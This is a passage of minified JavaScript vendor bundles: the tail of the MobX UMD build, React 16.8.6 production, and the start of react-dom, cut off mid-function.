instead"),n.call(this,e),n.call(this,t),e!==t){var r,o=this.$mobx.values;r=e<t?i(o.slice(0,e),o.slice(e+1,t+1),[o[e]],o.slice(t+1)):i(o.slice(0,t),[o[e]],o.slice(t,e),o.slice(e+1)),this.replace(r)}},t.prototype.get=function(e){var t=this.$mobx;if(t){if(e<t.values.length)return t.atom.reportObserved(),t.dehanceValue(t.values[e]);console.warn("[mobx.array] Attempt to read an array index ("+e+") that is out of bounds ("+t.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},t.prototype.set=function(e,t){var n=this.$mobx,r=n.values;if(e<r.length){ae(n.atom);var o=r[e];if(Bt(n)){var i=Mt(n,{type:"update",object:this,index:e,newValue:t});if(!i)return;t=i.newValue}t=n.enhancer(t,o);t!==o&&(r[e]=t,n.notifyArrayChildUpdate(e,t,o))}else{if(e!==r.length)throw new Error("[mobx.array] Index out of bounds, "+e+" is larger than "+r.length);n.spliceWithArray(e,0,[t])}},t}(nr);j(or.prototype,function(){this.$mobx.atom.reportObserved();var e=this,t=0;return T({next:function(){return t<e.length?{value:e[t++],done:!1}:{done:!0,value:void 0}}})}),Object.defineProperty(or.prototype,"length",{enumerable:!1,configurable:!0,get:function(){return this.$mobx.getArrayLength()},set:function(e){this.$mobx.setArrayLength(e)}}),v(or.prototype,k(),"Array"),["every","filter","forEach","indexOf","join","lastIndexOf","map","reduce","reduceRight","slice","some","toString","toLocaleString"].forEach(function(e){var t=Array.prototype[e];c("function"==typeof t,"Base function not defined on Array prototype: '"+e+"'"),v(or.prototype,e,function(){return t.apply(this.peek(),arguments)})}),function(e,t){for(var n=0;n<t.length;n++)v(e,t[n],e[t[n]])}(or.prototype,["constructor","intercept","observe","clear","concat","get","replace","toJS","toJSON","peek","find","findIndex","splice","spliceWithArray","push","pop","set","shift","unshift","reverse","sort","remove","move","toString","toLocaleString"]);var ir=qt(0);Kt(1e3);var ar=m("ObservableArrayAdministration",rr),sr={},ur=function(){function e(e,t,n){if(void 0===t&&(t=M),void 0===n&&(n="ObservableMap@"+s()),this.enhancer=t,this.name=n,this.$mobx=sr,this._keys=new or(void 0,G,this.name+".keys()",!0),"function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(e)}return e.prototype._has=function(e){return this._data.has(e)},e.prototype.has=function(e){return this._hasMap.has(e)?this._hasMap.get(e).get():this._updateHasMapEntry(e,!1).get()},e.prototype.set=function(e,t){var n=this._has(e);if(Bt(this)){var r=Mt(this,{type:n?"update":"add",object:this,newValue:t,name:e});if(!r)return this;t=r.newValue}return n?this._updateValue(e,t):this._addValue(e,t),this},e.prototype.delete=function(e){var t=this;if(Bt(this)){var n=Mt(this,{type:"delete",object:this,name:e});if(!n)return!1}if(this._has(e)){var r=Ne(),o=Ut(this),n=o||r?{type:"delete",object:this,oldValue:this._data.get(e).value,name:e}:null;return r&&Le(hn({},n,{name:this.name,key:e})),Nt(function(){t._keys.remove(e),t._updateHasMapEntry(e,!1),t._data.get(e).setNewValue(void 0),t._data.delete(e)}),o&&Ht(this,n),r&&Pe(),!0}return!1},e.prototype._updateHasMapEntry=function(e,t){var n=this._hasMap.get(e);return n?n.setNewValue(t):(n=new Nn(t,G,this.name+"."+Jt(e)+"?",!1),this._hasMap.set(e,n)),n},e.prototype._updateValue=function(e,t){var n=this._data.get(e);if((t=n.prepareNewValue(t))!==qn.UNCHANGED){var r=Ne(),o=Ut(this),i=o||r?{type:"update",object:this,oldValue:n.value,name:e,newValue:t}:null;r&&Le(hn({},i,{name:this.name,key:e})),n.setNewValue(t),o&&Ht(this,i),r&&Pe()}},e.prototype._addValue=function(e,t){var n=this;Nt(function(){var r=new Nn(t,n.enhancer,n.name+"."+Jt(e),!1);n._data.set(e,r),t=r.value,n._updateHasMapEntry(e,!0),n._keys.push(e)});var r=Ne(),o=Ut(this),i=o||r?{type:"add",object:this,name:e,newValue:t}:null;r&&Le(hn({},i,{name:this.name,key:e})),o&&Ht(this,i),r&&Pe()},e.prototype.get=function(e){return this.has(e)?this.dehanceValue(this._data.get(e).get()):this.dehanceValue(void 0)},e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.keys=function(){return this._keys[D()]()},e.prototype.values=function(){var e=this,t=0;return T({next:function(){return t<e._keys.length?{value:e.get(e._keys[t++]),done:!1}:{value:void 0,done:!0}}})},e.prototype.entries=function(){var e=this,t=0;return T({next:function(){if(t<e._keys.length){var n=e._keys[t++];return{value:[n,e.get(n)],done:!1}}return{done:!0}}})},e.prototype.forEach=function(e,t){var n=this;this._keys.forEach(function(r){return e.call(t,n.get(r),r,n)})},e.prototype.merge=function(e){var t=this;return cr(e)&&(e=e.toJS()),Nt(function(){d(e)?Object.keys(e).forEach(function(n){return t.set(n,e[n])}):Array.isArray(e)?e.forEach(function(e){var n=o(e,2),r=n[0],i=n[1];return t.set(r,i)}):_(e)?e.constructor!==Map?u("Cannot initialize from classes that inherit from Map: "+e.constructor.name):e.forEach(function(e,n){return t.set(n,e)}):null!==e&&void 0!==e&&u("Cannot initialize map from "+e)}),this},e.prototype.clear=function(){var e=this;Nt(function(){le(function(){e._keys.slice().forEach(function(t){return e.delete(t)})})})},e.prototype.replace=function(e){var t=this;return Nt(function(){var n=S(e);t._keys.filter(function(e){return-1===n.indexOf(e)}).forEach(function(e){return t.delete(e)}),t.merge(e)}),this},Object.defineProperty(e.prototype,"size",{get:function(){return this._keys.length},enumerable:!0,configurable:!0}),e.prototype.toPOJO=function(){var e=this,t={};return this._keys.forEach(function(n){return t["symbol"==typeof n?n:Jt(n)]=e.get(n)}),t},e.prototype.toJS=function(){var e=this,t=new Map;return this._keys.forEach(function(n){return t.set(n,e.get(n))}),t},e.prototype.toJSON=function(){return this.toPOJO()},e.prototype.toString=function(){var e=this;return this.name+"[{ "+this._keys.map(function(t){return Jt(t)+": "+e.get(t)}).join(", ")+" }]"},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e}();j(ur.prototype,function(){return this.entries()}),y(ur.prototype,k(),"Map");var cr=m("ObservableMap",ur),lr={},fr=function(){function e(e,t,n){if(void 0===t&&(t=M),void 0===n&&(n="ObservableSet@"+s()),this.name=n,this.$mobx=lr,this._data=new Set,this._atom=C(this.name),"function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(e,r){return t(e,r,n)},e&&this.replace(e)}return e.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},e.prototype.clear=function(){var e=this;Nt(function(){le(function(){e._data.forEach(function(t){e.delete(t)})})})},e.prototype.forEach=function(e,t){var n=this;this._data.forEach(function(r){e.call(t,r,r,n)})},Object.defineProperty(e.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),e.prototype.add=function(e){var t=this;if(ae(this._atom),Bt(this)){var n=Mt(this,{type:"add",object:this,newValue:e});if(!n)return this}if(!this.has(e)){Nt(function(){t._data.add(t.enhancer(e,void 0)),t._atom.reportChanged()});var r=Ne(),o=Ut(this),n=o||r?{type:"add",object:this,newValue:e}:null;o&&Ht(this,n)}return this},e.prototype.delete=function(e){var t=this;if(Bt(this)){var n=Mt(this,{type:"delete",object:this,oldValue:e});if(!n)return!1}if(this.has(e)){var r=Ne(),o=Ut(this),n=o||r?{type:"delete",object:this,oldValue:e}:null;return Nt(function(){t._atom.reportChanged(),t._data.delete(e)}),o&&Ht(this,n),!0}return!1},e.prototype.has=function(e){return this._atom.reportObserved(),this._data.has(this.dehanceValue(e))},e.prototype.entries=function(){var e=0,t=x(this.keys()),n=x(this.values());return T({next:function(){var r=e;return e+=1,r<n.length?{value:[t[r],n[r]],done:!1}:{done:!0}}})},e.prototype.keys=function(){return this.values()},e.prototype.values=function(){this._atom.reportObserved();var e,t=this,n=0;return void 0!==this._data.values?e=x(this._data.values()):(e=[],this._data.forEach(function(t){return e.push(t)})),T({next:function(){return n<e.length?{value:t.dehanceValue(e[n++]),done:!1}:{done:!0}}})},e.prototype.replace=function(e){var t=this;return pr(e)&&(e=e.toJS()),Nt(function(){Array.isArray(e)?(t.clear(),e.forEach(function(e){return t.add(e)})):O(e)?(t.clear(),e.forEach(function(e){return t.add(e)})):null!==e&&void 0!==e&&u("Cannot initialize set from "+e)}),this},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.toJS=function(){return new Set(this)},e.prototype.toString=function(){return this.name+"[ "+x(this.keys()).join(", ")+" ]"},e}();j(fr.prototype,function(){return this.values()}),y(fr.prototype,k(),"Set");var pr=m("ObservableSet",fr),hr=function(){function e(e,t,n){this.target=e,this.name=t,this.defaultEnhancer=n,this.values={}}return e.prototype.read=function(e,t){if(this.target===e||(this.illegalAccess(e,t),this.values[t]))return this.values[t].get()},e.prototype.write=function(e,t,n){var r=this.target;r!==e&&this.illegalAccess(e,t);var o=this.values[t];if(o instanceof Ln)return void o.set(n);if(Bt(this)){var i=Mt(this,{type:"update",object:r,name:t,newValue:n});if(!i)return;n=i.newValue}if((n=o.prepareNewValue(n))!==qn.UNCHANGED){var a=Ut(this),s=Ne(),i=a||s?{type:"update",object:r,oldValue:o.value,name:t,newValue:n}:null;s&&Le(hn({},i,{name:this.name,key:t})),o.setNewValue(n),a&&Ht(this,i),s&&Pe()}},e.prototype.remove=function(e){if(this.values[e]){var t=this.target;if(Bt(this)){var n=Mt(this,{object:t,name:e,type:"remove"});if(!n)return}try{Oe();var r=Ut(this),o=Ne(),i=this.values[e].get();this.keys&&this.keys.remove(e),delete this.values[e],delete this.target[e];var n=r||o?{type:"remove",object:t,oldValue:i,name:e}:null;o&&Le(hn({},n,{name:this.name,key:e})),r&&Ht(this,n),o&&Pe()}finally{Se()}}},e.prototype.illegalAccess=function(e,t){console.warn("Property '"+t+"' of '"+e+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},e.prototype.observe=function(e,t){return Gt(this,e)},e.prototype.intercept=function(e){return $t(this,e)},e.prototype.getKeys=function(){var e=this;return void 0===this.keys&&(this.keys=new or(Object.keys(this.values).filter(function(t){return e.values[t]instanceof Nn}),G,"keys("+this.name+")",!0)),this.keys.slice()},e}(),dr=Object.create(null),vr=Object.create(null),yr=m("ObservableObjectAdministration",hr),br=Object.prototype.toString;!function(){function e(){}e.name}();"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:Be,extras:{getDebugName:an},$mobx:"$mobx"});n.$mobx="$mobx",n.Reaction=zn,n.untracked=le,n.createAtom=C,n.spy=Be,n.comparer=wn,n.isObservableObject=nn,n.isBoxedObservable=Rn,n.isObservableArray=Wt,n.ObservableMap=ur,n.isObservableMap=cr,n.ObservableSet=fr,n.isObservableSet=pr,n.transaction=Nt,n.observable=kn,n.computed=Vn,n.isObservable=bt,n.isObservableProp=mt,n.isComputed=dt,n.isComputedProp=vt,n.extendObservable=nt,n.extendShallowObservable=tt,n.observe=Et,n.intercept=lt,n.autorun=Ke,n.reaction=Je,n.when=Rt,n.action=Yn,n.isAction=qe,n.runInAction=He,n.keys=gt,n.values=wt,n.entries=_t,n.set=Ot,n.remove=St,n.has=xt,n.get=At,n.decorate=et,n.configure=Ze,n.onBecomeObserved=Ye,n.onBecomeUnobserved=Fe,n.flow=st,n.toJS=It,n.trace=Ct,n.getDependencyTree=rt,n.getObserverTree=it,n._resetGlobalState=ye,n._getGlobalState=ve,n.getDebugName=an,n.getAtom=rn,n._getAdministration=on,n._allowStateChanges=Z,n._allowStateChangesInsideComputed=ne,n.isArrayLike=w,n._isComputingDerivation=ie,n.onReactionError=ke,n._interceptReads=ct}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:2}],2:[function(e,t,n){function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function i(e){if(f===setTimeout)return setTimeout(e,0);if((f===r||!f)&&setTimeout)return f=setTimeout,setTimeout(e,0);try{return f(e,0)}catch(t){try{return f.call(null,e,0)}catch(t){return f.call(this,e,0)}}}function a(e){if(p===clearTimeout)return clearTimeout(e);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(e);try{return p(e)}catch(t){try{return p.call(null,e)}catch(t){return p.call(this,e)}}}function s(){y&&d&&(y=!1,d.length?v=d.concat(v):b=-1,v.length&&u())}function u(){if(!y){var e=i(s);y=!0;for(var t=v.length;t;){for(d=v,v=[];++b<t;)d&&d[b].run();b=-1,t=v.length}d=null,y=!1,a(e)}}function c(e,t){this.fun=e,this.array=t}function l(){}var f,p,h=t.exports={};!function(){try{f="function"==typeof setTimeout?setTimeout:r}catch(e){f=r}try{p="function"==typeof clearTimeout?clearTimeout:o}catch(e){p=o}}();var d,v=[],y=!1,b=-1;h.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];v.push(new c(e,t)),1!==v.length||y||i(u)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=l,h.addListener=l,h.once=l,h.off=l,h.removeListener=l,h.removeAllListeners=l,h.emit=l,h.prependListener=l,h.prependOnceListener=l,h.listeners=function(e){return[]},h.binding=function(e){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(e){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},{}]},{},[1])(1)});
//# sourceMappingURL=lib/mobx.umd.min.js.map
/** @license React v16.8.6
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
'use strict';(function(N,q){"object"===typeof exports&&"undefined"!==typeof module?module.exports=q():"function"===typeof define&&define.amd?define(q):N.React=q()})(this,function(){function N(a,b,d,g,p,c,e,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var n=[d,g,p,c,e,h],f=0;a=Error(b.replace(/%s/g,function(){return n[f++]}));a.name="Invariant Violation"}a.framesToPop=1;
throw a;}}function q(a){for(var b=arguments.length-1,d="https://reactjs.org/docs/error-decoder.html?invariant="+a,g=0;g<b;g++)d+="&args[]="+encodeURIComponent(arguments[g+1]);N(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",d)}function t(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||ca}function da(){}function O(a,b,d){this.props=a;this.context=b;this.refs=ba;this.updater=d||
ca}function u(){if(!x){var a=c.expirationTime;C?P():C=!0;D(ta,a)}}function Q(){var a=c,b=c.next;if(c===b)c=null;else{var d=c.previous;c=d.next=b;b.previous=d}a.next=a.previous=null;d=a.callback;b=a.expirationTime;a=a.priorityLevel;var g=f,p=E;f=a;E=b;try{var n=d()}finally{f=g,E=p}if("function"===typeof n)if(n={callback:n,priorityLevel:a,expirationTime:b,next:null,previous:null},null===c)c=n.next=n.previous=n;else{d=null;a=c;do{if(a.expirationTime>=b){d=a;break}a=a.next}while(a!==c);null===d?d=c:d===
c&&(c=n,u());b=d.previous;b.next=d.previous=n;n.next=d;n.previous=b}}function F(){if(-1===k&&null!==c&&1===c.priorityLevel){x=!0;try{do Q();while(null!==c&&1===c.priorityLevel)}finally{x=!1,null!==c?u():C=!1}}}function ta(a){x=!0;var b=G;G=a;try{if(a)for(;null!==c;){var d=l();if(c.expirationTime<=d){do Q();while(null!==c&&c.expirationTime<=d)}else break}else if(null!==c){do Q();while(null!==c&&!H())}}finally{x=!1,G=b,null!==c?u():C=!1,F()}}function ea(a,b,d){var g=void 0,p={},c=null,e=null;if(null!=
b)for(g in void 0!==b.ref&&(e=b.ref),void 0!==b.key&&(c=""+b.key),b)fa.call(b,g)&&!ha.hasOwnProperty(g)&&(p[g]=b[g]);var h=arguments.length-2;if(1===h)p.children=d;else if(1<h){for(var f=Array(h),k=0;k<h;k++)f[k]=arguments[k+2];p.children=f}if(a&&a.defaultProps)for(g in h=a.defaultProps,h)void 0===p[g]&&(p[g]=h[g]);return{$$typeof:y,type:a,key:c,ref:e,props:p,_owner:R.current}}function ua(a,b){return{$$typeof:y,type:a.type,key:b,ref:a.ref,props:a.props,_owner:a._owner}}function S(a){return"object"===
typeof a&&null!==a&&a.$$typeof===y}function va(a){var b={"=":"=0",":":"=2"};return"$"+(""+a).replace(/[=:]/g,function(a){return b[a]})}function ia(a,b,d,g){if(I.length){var c=I.pop();c.result=a;c.keyPrefix=b;c.func=d;c.context=g;c.count=0;return c}return{result:a,keyPrefix:b,func:d,context:g,count:0}}function ja(a){a.result=null;a.keyPrefix=null;a.func=null;a.context=null;a.count=0;10>I.length&&I.push(a)}function T(a,b,d,g){var c=typeof a;if("undefined"===c||"boolean"===c)a=null;var e=!1;if(null===
a)e=!0;else switch(c){case "string":case "number":e=!0;break;case "object":switch(a.$$typeof){case y:case wa:e=!0}}if(e)return d(g,a,""===b?"."+U(a,0):b),1;e=0;b=""===b?".":b+":";if(Array.isArray(a))for(var f=0;f<a.length;f++){c=a[f];var h=b+U(c,f);e+=T(c,h,d,g)}else if(null===a||"object"!==typeof a?h=null:(h=ka&&a[ka]||a["@@iterator"],h="function"===typeof h?h:null),"function"===typeof h)for(a=h.call(a),f=0;!(c=a.next()).done;)c=c.value,h=b+U(c,f++),e+=T(c,h,d,g);else"object"===c&&(d=""+a,q("31",
"[object Object]"===d?"object with keys {"+Object.keys(a).join(", ")+"}":d,""));return e}function V(a,b,d){return null==a?0:T(a,"",b,d)}function U(a,b){return"object"===typeof a&&null!==a&&null!=a.key?va(a.key):b.toString(36)}function xa(a,b,d){a.func.call(a.context,b,a.count++)}function ya(a,b,d){var g=a.result,c=a.keyPrefix;a=a.func.call(a.context,b,a.count++);Array.isArray(a)?W(a,g,d,function(a){return a}):null!=a&&(S(a)&&(a=ua(a,c+(!a.key||b&&b.key===a.key?"":(""+a.key).replace(la,"$&/")+"/")+
d)),g.push(a))}function W(a,b,d,g,c){var e="";null!=d&&(e=(""+d).replace(la,"$&/")+"/");b=ia(b,e,g,c);V(a,ya,b);ja(b)}function m(){var a=ma.current;null===a?q("321"):void 0;return a}var e="function"===typeof Symbol&&Symbol.for,y=e?Symbol.for("react.element"):60103,wa=e?Symbol.for("react.portal"):60106,r=e?Symbol.for("react.fragment"):60107,X=e?Symbol.for("react.strict_mode"):60108,za=e?Symbol.for("react.profiler"):60114,Aa=e?Symbol.for("react.provider"):60109,Ba=e?Symbol.for("react.context"):60110,
Ca=e?Symbol.for("react.concurrent_mode"):60111,Da=e?Symbol.for("react.forward_ref"):60112,Ea=e?Symbol.for("react.suspense"):60113,Fa=e?Symbol.for("react.memo"):60115,Ga=e?Symbol.for("react.lazy"):60116,ka="function"===typeof Symbol&&Symbol.iterator,na=Object.getOwnPropertySymbols,Ha=Object.prototype.hasOwnProperty,Ia=Object.prototype.propertyIsEnumerable,J=function(){try{if(!Object.assign)return!1;var a=new String("abc");a[5]="de";if("5"===Object.getOwnPropertyNames(a)[0])return!1;var b={};for(a=
0;10>a;a++)b["_"+String.fromCharCode(a)]=a;if("0123456789"!==Object.getOwnPropertyNames(b).map(function(a){return b[a]}).join(""))return!1;var d={};"abcdefghijklmnopqrst".split("").forEach(function(a){d[a]=a});return"abcdefghijklmnopqrst"!==Object.keys(Object.assign({},d)).join("")?!1:!0}catch(g){return!1}}()?Object.assign:function(a,b){if(null===a||void 0===a)throw new TypeError("Object.assign cannot be called with null or undefined");var d=Object(a);for(var c,e=1;e<arguments.length;e++){var f=Object(arguments[e]);
for(var k in f)Ha.call(f,k)&&(d[k]=f[k]);if(na){c=na(f);for(var h=0;h<c.length;h++)Ia.call(f,c[h])&&(d[c[h]]=f[c[h]])}}return d},ca={isMounted:function(a){return!1},enqueueForceUpdate:function(a,b,d){},enqueueReplaceState:function(a,b,d,c){},enqueueSetState:function(a,b,d,c){}},ba={};t.prototype.isReactComponent={};t.prototype.setState=function(a,b){"object"!==typeof a&&"function"!==typeof a&&null!=a?q("85"):void 0;this.updater.enqueueSetState(this,a,b,"setState")};t.prototype.forceUpdate=function(a){this.updater.enqueueForceUpdate(this,
a,"forceUpdate")};da.prototype=t.prototype;e=O.prototype=new da;e.constructor=O;J(e,t.prototype);e.isPureReactComponent=!0;var c=null,G=!1,f=3,k=-1,E=-1,x=!1,C=!1,Ja=Date,Ka="function"===typeof setTimeout?setTimeout:void 0,La="function"===typeof clearTimeout?clearTimeout:void 0,oa="function"===typeof requestAnimationFrame?requestAnimationFrame:void 0,pa="function"===typeof cancelAnimationFrame?cancelAnimationFrame:void 0,qa,ra,Y=function(a){qa=oa(function(b){La(ra);a(b)});ra=Ka(function(){pa(qa);
a(l())},100)};if("object"===typeof performance&&"function"===typeof performance.now){var Ma=performance;var l=function(){return Ma.now()}}else l=function(){return Ja.now()};e=null;"undefined"!==typeof window?e=window:"undefined"!==typeof global&&(e=global);if(e&&e._schedMock){e=e._schedMock;var D=e[0];var P=e[1];var H=e[2];l=e[3]}else if("undefined"===typeof window||"function"!==typeof MessageChannel){var v=null,Na=function(a){if(null!==v)try{v(a)}finally{v=null}};D=function(a,b){null!==v?setTimeout(D,
0,a):(v=a,setTimeout(Na,0,!1))};P=function(){v=null};H=function(){return!1}}else{"undefined"!==typeof console&&("function"!==typeof oa&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof pa&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var w=null,K=!1,z=-1,A=!1,Z=!1,L=0,
M=33,B=33;H=function(){return L<=l()};e=new MessageChannel;var sa=e.port2;e.port1.onmessage=function(a){K=!1;a=w;var b=z;w=null;z=-1;var d=l(),c=!1;if(0>=L-d)if(-1!==b&&b<=d)c=!0;else{A||(A=!0,Y(aa));w=a;z=b;return}if(null!==a){Z=!0;try{a(c)}finally{Z=!1}}};var aa=function(a){if(null!==w){Y(aa);var b=a-L+B;b<B&&M<B?(8>b&&(b=8),B=b<M?M:b):M=b;L=a+B;K||(K=!0,sa.postMessage(void 0))}else A=!1};D=function(a,b){w=a;z=b;Z||0>b?sa.postMessage(void 0):A||(A=!0,Y(aa))};P=function(){w=null;K=!1;z=-1}}var Oa=
0,ma={current:null},R={current:null};e={ReactCurrentDispatcher:ma,ReactCurrentOwner:R,assign:J};J(e,{Scheduler:{unstable_cancelCallback:function(a){var b=a.next;if(null!==b){if(b===a)c=null;else{a===c&&(c=b);var d=a.previous;d.next=b;b.previous=d}a.next=a.previous=null}},unstable_shouldYield:function(){return!G&&(null!==c&&c.expirationTime<E||H())},unstable_now:l,unstable_scheduleCallback:function(a,b){var d=-1!==k?k:l();if("object"===typeof b&&null!==b&&"number"===typeof b.timeout)b=d+b.timeout;
else switch(f){case 1:b=d+-1;break;case 2:b=d+250;break;case 5:b=d+1073741823;break;case 4:b=d+1E4;break;default:b=d+5E3}a={callback:a,priorityLevel:f,expirationTime:b,next:null,previous:null};if(null===c)c=a.next=a.previous=a,u();else{d=null;var g=c;do{if(g.expirationTime>b){d=g;break}g=g.next}while(g!==c);null===d?d=c:d===c&&(c=a,u());b=d.previous;b.next=d.previous=a;a.next=d;a.previous=b}return a},unstable_runWithPriority:function(a,b){switch(a){case 1:case 2:case 3:case 4:case 5:break;default:a=
3}var d=f,c=k;f=a;k=l();try{return b()}finally{f=d,k=c,F()}},unstable_next:function(a){switch(f){case 1:case 2:case 3:var b=3;break;default:b=f}var d=f,c=k;f=b;k=l();try{return a()}finally{f=d,k=c,F()}},unstable_wrapCallback:function(a){var b=f;return function(){var d=f,c=k;f=b;k=l();try{return a.apply(this,arguments)}finally{f=d,k=c,F()}}},unstable_getFirstCallbackNode:function(){return c},unstable_pauseExecution:function(){},unstable_continueExecution:function(){null!==c&&u()},unstable_getCurrentPriorityLevel:function(){return f},
unstable_IdlePriority:5,unstable_ImmediatePriority:1,unstable_LowPriority:4,unstable_NormalPriority:3,unstable_UserBlockingPriority:2},SchedulerTracing:{__interactionsRef:null,__subscriberRef:null,unstable_clear:function(a){return a()},unstable_getCurrent:function(){return null},unstable_getThreadID:function(){return++Oa},unstable_subscribe:function(a){},unstable_trace:function(a,b,d){return d()},unstable_unsubscribe:function(a){},unstable_wrap:function(a){return a}}});var fa=Object.prototype.hasOwnProperty,
ha={key:!0,ref:!0,__self:!0,__source:!0},la=/\/+/g,I=[];r={Children:{map:function(a,b,d){if(null==a)return a;var c=[];W(a,c,null,b,d);return c},forEach:function(a,b,d){if(null==a)return a;b=ia(null,null,b,d);V(a,xa,b);ja(b)},count:function(a){return V(a,function(){return null},null)},toArray:function(a){var b=[];W(a,b,null,function(a){return a});return b},only:function(a){S(a)?void 0:q("143");return a}},createRef:function(){return{current:null}},Component:t,PureComponent:O,createContext:function(a,
b){void 0===b&&(b=null);a={$$typeof:Ba,_calculateChangedBits:b,_currentValue:a,_currentValue2:a,_threadCount:0,Provider:null,Consumer:null};a.Provider={$$typeof:Aa,_context:a};return a.Consumer=a},forwardRef:function(a){return{$$typeof:Da,render:a}},lazy:function(a){return{$$typeof:Ga,_ctor:a,_status:-1,_result:null}},memo:function(a,b){return{$$typeof:Fa,type:a,compare:void 0===b?null:b}},useCallback:function(a,b){return m().useCallback(a,b)},useContext:function(a,b){return m().useContext(a,b)},
useEffect:function(a,b){return m().useEffect(a,b)},useImperativeHandle:function(a,b,d){return m().useImperativeHandle(a,b,d)},useDebugValue:function(a,b){},useLayoutEffect:function(a,b){return m().useLayoutEffect(a,b)},useMemo:function(a,b){return m().useMemo(a,b)},useReducer:function(a,b,d){return m().useReducer(a,b,d)},useRef:function(a){return m().useRef(a)},useState:function(a){return m().useState(a)},Fragment:r,StrictMode:X,Suspense:Ea,createElement:ea,cloneElement:function(a,b,d){null===a||
void 0===a?q("267",a):void 0;var c=void 0,e=J({},a.props),f=a.key,k=a.ref,h=a._owner;if(null!=b){void 0!==b.ref&&(k=b.ref,h=R.current);void 0!==b.key&&(f=""+b.key);var l=void 0;a.type&&a.type.defaultProps&&(l=a.type.defaultProps);for(c in b)fa.call(b,c)&&!ha.hasOwnProperty(c)&&(e[c]=void 0===b[c]&&void 0!==l?l[c]:b[c])}c=arguments.length-2;if(1===c)e.children=d;else if(1<c){l=Array(c);for(var m=0;m<c;m++)l[m]=arguments[m+2];e.children=l}return{$$typeof:y,type:a.type,key:f,ref:k,props:e,_owner:h}},
createFactory:function(a){var b=ea.bind(null,a);b.type=a;return b},isValidElement:S,version:"16.8.6",unstable_ConcurrentMode:Ca,unstable_Profiler:za,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:e};r=(X={default:r},r)||X;return r.default||r});

/** @license React v16.8.6
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
/*
 Modernizr 3.0.0pre (Custom Build) | MIT
*/
'use strict';(function(da,pb){"object"===typeof exports&&"undefined"!==typeof module?module.exports=pb(require("react")):"function"===typeof define&&define.amd?define(["react"],pb):da.ReactDOM=pb(da.React)})(this,function(da){function pb(a,b,c,d,e,f,g,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[c,d,e,f,g,h],k=0;a=Error(b.replace(/%s/g,function(){return l[k++]}));
a.name="Invariant Violation"}a.framesToPop=1;throw a;}}function n(a){for(var b=arguments.length-1,c="https://reactjs.org/docs/error-decoder.html?invariant="+a,d=0;d<b;d++)c+="&args[]="+encodeURIComponent(arguments[d+1]);pb(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",c)}function rh(a,b,c,d,e,f,g,h,l){qb=!1;$b=null;sh.apply(th,arguments)}function uh(a,b,c,d,e,f,g,h,l){rh.apply(this,arguments);
if(qb){if(qb){var k=$b;qb=!1;$b=null}else n("198"),k=void 0;ac||(ac=!0,Yc=k)}}function Ee(){if(bc)for(var a in Na){var b=Na[a],c=bc.indexOf(a);-1<c?void 0:n("96",a);if(!cc[c]){b.extractEvents?void 0:n("97",a);cc[c]=b;c=b.eventTypes;for(var d in c){var e=void 0;var f=c[d],g=b,h=d;Zc.hasOwnProperty(h)?n("99",h):void 0;Zc[h]=f;var l=f.phasedRegistrationNames;if(l){for(e in l)l.hasOwnProperty(e)&&Fe(l[e],g,h);e=!0}else f.registrationName?(Fe(f.registrationName,g,h),e=!0):e=!1;e?void 0:n("98",d,a)}}}}
function Fe(a,b,c){Oa[a]?n("100",a):void 0;Oa[a]=b;$c[a]=b.eventTypes[c].dependencies}function Ge(a,b,c){var d=a.type||"unknown-event";a.currentTarget=He(c);uh(d,b,void 0,a);a.currentTarget=null}function Pa(a,b){null==b?n("30"):void 0;if(null==a)return b;if(Array.isArray(a)){if(Array.isArray(b))return a.push.apply(a,b),a;a.push(b);return a}return Array.isArray(b)?[a].concat(b):[a,b]}function ad(a,b,c){Array.isArray(a)?a.forEach(b,c):a&&b.call(c,a)}function Ie(a,b){var c=a.stateNode;if(!c)return null;
